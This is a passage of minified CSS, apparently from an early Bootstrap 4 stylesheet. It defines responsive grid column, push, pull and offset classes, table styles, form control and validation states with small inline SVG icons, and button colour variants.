1200px){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.333333%}.col-xs-2{float:left;width:16.666667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.333333%}.col-xs-5{float:left;width:41.666667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.333333%}.col-xs-8{float:left;width:66.666667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.333333%}.col-xs-11{float:left;width:91.666667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.333333%}.pull-xs-2{right:16.666667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.333333%}.pull-xs-5{right:41.666667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.333333%}.pull-xs-8{right:66.666667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.333333%}.pull-xs-11{right:91.666667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.333333%}.push-xs-2{left:16.666667%}.push-xs-3{left:25%}.push-xs-4{left:33.333333%}.push-xs-5{left:41.666667%}.push-xs-6{left:50%}.push-xs-7{left:58.333333%}.push-xs-8{left:66.666667%}.push-xs-9{left:75%}.push-xs-10{left:83.333333%}.push-xs-11{left:91.666667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.333333%}.offset-xs-2{margin-left:16.666667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.333333%}.offset-xs-5{margin-left:41.666667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.333333%}.offset-xs-8{margin-left:66.666667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.333333%}.offset-xs-11{margin-left:91.666667%}@media (min-width: 576px){.col-sm-1{float:left;width:8.333333%}.col-sm-2{float:left;width:16.666667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.333333%}.col-sm-5{float:left;width:41.666667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.333333%}.col-sm-8{float:left;width:66.666667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.333333%}.col-sm-11{float:left;width:91.666667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.333333%}.pull-sm-2{right:16.666667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.333333%}.pull-sm-5{right:41.666667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.333333%}.pull-sm-8{right:66.666667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.333333%}.pull-sm-11{right:91.666667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.333333%}.push-sm-2{left:16.666667%}.push-sm-3{left:25%}.push-sm-4{left:33.333333%}.push-sm-5{left:41.666667%}.push-sm-6{left:50%}.push-sm-7{left:58.333333%}.push-sm-8{left:66.666667%}.push-sm-9{left:75%}.push-sm-10{left:83.333333%}.push-sm-11{left:91.666667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0%}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width: 768px){.col-md-1{float:left;width:8.333333%}.col-md-2{float:left;width:16.666667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.333333%}.col-md-5{float:left;width:41.666667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.333333%}.col-md-8{float:left;width:66.666667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.333333%}.col-md-11{float:left;width:91.666667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.333333%}.pull-md-2{right:16.666667%}.pull-md-3{right:25%}.pull-md-4{right:33.333333%}.pull-md-5{right:41.666667%}.pull-md-6{right:50%}.pull-md-7{right:58.333333%}.pull-md-8{right:66.666667%}.pull-md-9{right:75%}.pull-md-10{right:83.333333%}.pull-md-11{right:91.666667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.333333%}.push-md-2{left:16.666667%}.push-md-3{left:25%}.push-md-4{left:33.333333%}.push-md-5{left:41.666667%}.push-md-6{left:50%}.push-md-7{left:58.333333%}.push-md-8{left:66.666667%}.push-md-9{left:75%}.push-md-10{left:83.333333%}.push-md-11{left:91.666667%}.push-md-12{left:100%}.offset-md-0{margin-left:0%}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width: 992px){.col-lg-1{float:left;width:8.333333%}.col-lg-2{float:left;width:16.666667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.333333%}.col-lg-5{float:left;width:41.666667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.333333%}.col-lg-8{float:left;width:66.666667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.333333%}.col-lg-11{float:left;width:91.666667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.333333%}.pull-lg-2{right:16.666667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.333333%}.pull-lg-5{right:41.666667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.333333%}.pull-lg-8{right:66.666667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.333333%}.pull-lg-11{right:91.666667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.333333%}.push-lg-2{left:16.666667%}.push-lg-3{left:25%}.push-lg-4{left:33.333333%}.push-lg-5{left:41.666667%}.push-lg-6{left:50%}.push-lg-7{left:58.333333%}.push-lg-8{left:66.666667%}.push-lg-9{left:75%}.push-lg-10{left:83.333333%}.push-lg-11{left:91.666667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0%}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width: 1200px){.col-xl-1{float:left;width:8.333333%}.col-xl-2{float:left;width:16.666667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.333333%}.col-xl-5{float:left;width:41.666667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.333333%}.col-xl-8{float:left;width:66.666667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.333333%}.col-xl-11{float:left;width:91.666667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.333333%}.pull-xl-2{right:16.666667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.333333%}.pull-xl-5{right:41.666667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.333333%}.pull-xl-8{right:66.666667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.333333%}.pull-xl-11{right:91.666667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.333333%}.push-xl-2{left:16.666667%}.push-xl-3{left:25%}.push-xl-4{left:33.333333%}.push-xl-5{left:41.666667%}.push-xl-6{left:50%}.push-xl-7{left:58.333333%}.push-xl-8{left:66.666667%}.push-xl-9{left:75%}.push-xl-10{left:83.333333%}.push-xl-11{left:91.666667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0%}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #eceeef}.table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.table tbody+tbody{border-top:2px solid #eceeef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #eceeef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#0000000d}.table-hover tbody tr:hover{background-color:#00000013}.table-active,.table-active>td,.table-active>th{background-color:#00000013}.table-hover .table-active:hover{background-color:#00000013}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:#00000013}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#55595c;background-color:#eceeef}.table-inverse{color:#eceeef;background-color:#373a3c}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#55595c}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:0%;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #eceeef;border-left:1px solid #eceeef}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #eceeef}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #eceeef}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #eceeef}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#55595c;background-color:#fff;background-image:none;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#55595c;background-color:#fff;border-color:#66afe9;outline:0}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem - 2px)}select.form-control:focus::-ms-value{color:#55595c;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:1.25rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;font-size:1rem}.form-control-static{padding-top:.5rem;padding-bottom:.5rem;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:1.25rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:3.166667rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#818a91;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#818a91;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;-webkit-background-size:1.25rem 1.25rem;background-size:1.25rem 1.25rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-success .form-control:focus{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3;box-shadow:inset 0 1px 1px #00000013,0 0 6px #a3d7a3}.has-success .input-group-addon{color:#5cb85c;border-color:#5cb85c;background-color:#eaf6ea}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#5cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-warning .form-control:focus{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac;box-shadow:inset 0 1px 1px #00000013,0 0 6px #f8d9ac}.has-warning .input-group-addon{color:#f0ad4e;border-color:#f0ad4e;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#d9534f}.has-danger .form-control{border-color:#d9534f}.has-danger .form-control:focus{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3;box-shadow:inset 0 1px 1px #00000013,0 0 6px #eba5a3}.has-danger .input-group-addon{color:#d9534f;border-color:#d9534f;background-color:#fdf7f7}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width: 576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:.25rem}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{text-decoration:none}.btn.focus{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary:hover{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#025aa5;border-color:#01549b;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#014682;border-color:#01315a}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary:disabled.focus,.btn-primary:disabled:focus{background-color:#0275d8;border-color:#0275d8}.btn-primary.disabled:hover,.btn-primary:disabled:hover{background-color:#0275d8;border-color:#0275d8}.btn-secondary{color:#373a3c;background-color:#fff;border-color:#ccc}.btn-secondary:hover{color:#373a3c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary.focus,.btn-secondary:focus{color:#373a3c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary.active,.btn-secondary:active,.open>.btn-secondary.dropdown-toggle{color:#373a3c;background-color:#e6e6e6;border-color:#adadad;background-image:none}.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover{color:#373a3c;background-color:#d4d4d4;border-color:#8c8c8c}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus{background-color:#fff;border-color:#ccc}.btn-secondary.disabled:hover,.btn-secondary:disabled:hover{background-color:#fff;border-color:#ccc}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info:disabled.focus,.btn-info:disabled:focus{background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled:hover,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#419641}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#419641}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#419641;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#2d672d}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success:disabled.focus,.btn-success:disabled:focus{background-color:#5cb85c;border-color:#5cb85c}.btn-success.disabled:hover,.btn-success:disabled:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#eb9316;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#b06d0f}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning:disabled.focus,.btn-warning:disabled:focus{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.disabled:hover,.btn-warning:disabled:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#c12e2a;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#8b211e}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger:disabled.focus,.btn-danger:disabled:focus{background-color:#d9534f;border-color:#d9534f}.btn-danger.disabled:hover,.btn-danger:disabled:hover{background-color:#d9534f;border-color:#d9534f}.btn-outline-primary{color:#0275d8;background-image:none;background-color:transparent;border-color:#0275d8}.btn-outline-primary:hover{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-outline-primary.focus,.btn-outline-primary:focus{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-outline-primary.active,.btn-outline-primary:active,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#014682;border-color:#01315a}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus{border-color:#43a7fd}.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled:hover{border-color:#43a7fd}.btn-outline-secondary{color:#ccc;background-image:none;background-color:transparent;border-color:#ccc}.btn-outline-secondary:hover{color:#fff;background-color:#ccc;border-color:#ccc}.btn-outline-secondary.focus,.btn-outline-secondary:focus{color:#fff;background-color:#ccc;border-color:#ccc}.btn-outline-secondary.active,.btn-outline-secondary:active,.open>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#ccc;border-color:#ccc}.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:#a1a1a1;border-color:#8c8c8c}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus{border-color:#fff}.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled:hover{border-color:#fff}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.focus,.btn-outline-info:focus{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info:active,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus{border-color:#b0e1ef}.btn-outline-info.disabled:hover,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#5cb85c;background-image:none;background-color:transparent;border-color:#5cb85c}.btn-outline-success:hover{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-outline-success.focus,.btn-outline-success:focus{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-outline-success.active,.btn-outline-success:active,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#2d672d}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus{border-color:#a3d7a3}.btn-outline-success.disabled:hover,.btn-outline-success:disabled:hover{border-color:#a3d7a3}.btn-outline-warning{color:#f0ad4e;background-image:none;background-color:transparent;border-color:#f0ad4e}.btn-outline-warning:hover{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-outline-warning.focus,.btn-outline-warning:focus{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-outline-warning.active,.btn-outline-warning:active,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#b06d0